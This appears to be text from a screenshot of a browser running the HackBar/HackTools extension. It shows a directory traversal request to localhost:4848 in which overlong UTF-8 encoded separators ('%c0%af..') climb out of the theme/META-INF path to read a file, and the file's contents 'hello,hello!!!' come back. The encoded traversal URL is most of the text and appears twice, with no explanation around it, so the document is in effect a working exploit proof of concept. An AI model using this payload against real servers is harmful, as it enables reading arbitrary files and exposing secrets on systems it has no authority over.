 localhost:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af1.txt
hello,hello!!!
Elements Console Application Sources Network Performance Memory Lighthouse HackBar HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:4848/theme/META-INF/prototype%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af1.txt